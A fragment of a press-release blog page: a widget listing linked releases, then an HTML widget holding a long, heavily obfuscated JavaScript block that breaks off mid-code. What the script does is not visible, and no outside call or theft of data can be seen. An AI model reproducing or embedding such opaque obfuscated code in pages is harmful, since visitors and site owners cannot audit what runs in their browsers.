<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjb5l3EgMJ9LEGs-V6dMBbtWTIrJwl3bKfLtxXQ0cr5T13c7E6Wp1Ef7TE14d_m-6XJib0Aily0t16lVcf1bqVF2o08TNWSlOXin5hasxIdVv9lmv_gL0e7UIRLYpdfFvN63D9ghDdfO2v/w72-h72-p-k-no-nu/Yousef+Al+Serkal+inaugurates+8th+edition+of+International+Coffee+%2526+Tea+Festival.JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/Yousef-Al-Serkal-inaugurates-8th-edition-of-International-Coffee-Tea-Festival.html'>Yousef Al Serkal inaugurates 8th edition of International Coffee & Tea Festival</a></div>
<div class='item-snippet'>    8th edition of show to complement Middle East&#8217;s burgeoning café culture &amp; specialty beverage industry     UAE November 2, 2016 &#160; &#8211; Y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/02/find-your-true-love-at-puppy-love-fest-dlf-place-saket.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Rt54C9LEHChcj9PFKm5KHK0wbmND1syNE5czINssoiCsgoAbKKWtnYsf8E-7f6csYMZIxn7FCasWMeifgkGhdrd4pAx2M1yTco4Njx0bbLVGLFUGtwD8LeqJHV3pGb-8hiMCcrLjMEj4/w72-h72-p-k-no-nu/Find-your-true-love-at-Puppy-Love-Fest-DLF-Place-Saket+%25281%2529.JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/02/find-your-true-love-at-puppy-love-fest-dlf-place-saket.html'>Find your true love at Puppy Love Fest @ DLF Place, Saket </a></div>
<div class='item-snippet'>   ~Pet adoption drive in association with Friendicoes~   27th February, 2017, New Delhi: &#160;Finding your true love became lot more easier wit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/patanjali-face-wash-for-glow.html'>Patanjali Face Wash for Glow</a></div>
<div class='item-snippet'>  We all want to have a fair and glowing skin. To get a glow on your face you need to maintain a healthy diet and at the same time it&#8217;s very...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/IMPORTANCE-OF-CREATING-A-SKILLED-INDIA.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9tM7B6Lh8Cs-fb6AjuPoYN30WlEiwiwoUME7h8Buz2NQb3tJDWWHdfaBgGqyaMQAEwcMiBQb8_-GDI9hJQMZ9JisZzH_-S26jiMM449U6G68F8qn3Xpf1Nnqx3rsp_-bhR8L9E1qn9Foe/w72-h72-p-k-no-nu/G.K.+Varshney.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/IMPORTANCE-OF-CREATING-A-SKILLED-INDIA.html'>IMPORTANCE OF CREATING A &#8220;SKILLED&#8221; INDIA</a></div>
<div class='item-snippet'>    India 2 November 2016: &#160; In today&#39;s age of globalization and technically mutated world, skill building is an important weapon to boo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/02/care-launches-india-first-virtual-clinic-for-women.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheWeJ-YXhElzsAGLD_9kTjyXk0ml-RSBWn5tjKCfOsH0zzla9qMju73DiKgRaMPuTOqW8IIzCIqNO3uT6UuUA5w9ojyRBGHQMv7TSuQKc9m461r59NEjZeQh2zR3CcbIwiE_QCAPF2WwE/w72-h72-p-k-no-nu/Celes+care.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/02/care-launches-india-first-virtual-clinic-for-women.html'>Care Launches India&#8217;s First Virtual Clinic for Women</a></div>
<div class='item-snippet'>  Raises $1.5mn pre-series A from Ventureast, Endiya Partners, Eight Roads Ventures &amp; F-Prime Capital Partners   Hyderabad, India, 28th ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/SAANSEIN-to-release-with-Shah-Rukh-Khan-DEAR-ZINDAGI.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEislHQluz59mOuOCYOmTI9wseVwBj_gOQq98KHhVrzD654KpV537tJoNgOa_355XUPsV5Sjq2sFn2pduHjHspDJTCF_6SnDakTE_KC3kgzpt8r-YECdn_Wu7Mc_fGIAWBqnJIF2ayRt-IDg/w72-h72-p-k-no-nu/30x40+_2+new+hiten+RED+copy.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/SAANSEIN-to-release-with-Shah-Rukh-Khan-DEAR-ZINDAGI.html'>SAANSEIN to release with Shah Rukh Khan&#8217;s DEAR ZINDAGI</a></div>
<div class='item-snippet'>  India 10 November 2016:&#160;     Just after PM Modi&#39;s speech and announcement to demonetize Rs 500 &amp; Rs 1000 currency notes, everyone ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/02/style-in-design-mandap.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssCApJvPY2hl7pN2yqkZaApesvJRPlKnJWMQ3xPppdVd1giEGR3M4DynzxTIr0DZkBa3K_E7UbxQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/02/style-in-design-mandap.html'>Style in design the mandap!</a></div>
<div class='item-snippet'>    &#160;February 13 2016, &#160;12.22 PM IST || Pocket News Alert   Wedding is one of the great occasions not only in &#160;India  but in the whole world...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2022/10/national-geographic-india-award-winning-series-mega-icons-to-spotlight-dr-pawan-munjal-journey-and-bring-forth-hero-motocorp-efforts-to-revolutionize-the-automotive-industry.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdZfX6csJSGcxVAmNLgZiu9C9DOcgTCPGYAaEu3-j13Ki210JWvw36w9s-r7Exr7DWc12E_suqKX9Rk4YLnJ03O7uG5X3tOFE-bSht-C3vn41mryye0nICawpsZh2ohk3p88LB3PQZ9TF_iAh7U5xiKOPItbPzYJwa28lM4FB2JjgM6hRSyAyUybBgtg/w72-h72-p-k-no-nu/National%20Geographic%20India%E2%80%99s%20award-winning%20series%20Mega%20Icons%20to%20spotlight%20Dr%20Pawan%20Munjal%E2%80%99s%20journey%20and%20bring%20forth%20Hero%20MotoCorp%E2%80%99s%20efforts%20to%20revolutionize%20the%20Automotive%20Industry.webp' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/national-geographic-india-award-winning-series-mega-icons-to-spotlight-dr-pawan-munjal-journey-and-bring-forth-hero-motocorp-efforts-to-revolutionize-the-automotive-industry.html'>National Geographic India&#8217;s award-winning series Mega Icons to spotlight Dr Pawan Munjal&#8217;s journey and bring forth Hero MotoCorp&#8217;s efforts to revolutionize the Automotive Industry</a></div>
<div class='item-snippet'>October 3, 2022, New Delhi: Icons, we revere, usually bring a different and a unique perspective to life and often go beyond that extra mile...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2022/10/timespro-collaborates-exclusively-with-lincoln-university-to-launch-its-first-mba-programme-in-india.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwrlkh_Kje6YGcCGuClUt3d8qSwLB2Y9LqKhx5ZjIfV2-geUyjb3nTwJfnsbb91dBI7VmV3H9KAhfiqGB0ZhJ6DFHesOBBeZ-b1KZYHAP4pfYqyDDMQOKgMI4a9x1hbNzD1XyLm_BXAxJhgJMoUUu_Ppt-Q5rwjS-Hmd5UxNRpMGUroHFd68kebm96pQ/w72-h72-p-k-no-nu/TimesPro%20collaborates%20exclusively%20with%20Lincoln%20University%20to%20launch%20its%20first%20MBA%20programme%20in%20India.webp' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/timespro-collaborates-exclusively-with-lincoln-university-to-launch-its-first-mba-programme-in-india.html'>TimesPro collaborates exclusively with Lincoln University to launch its first MBA programme in India</a></div>
<div class='item-snippet'>Lincoln University will make its flagship two-year MBA programme available to the Indian students via the online learning mode Hyderabad, Oc...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return 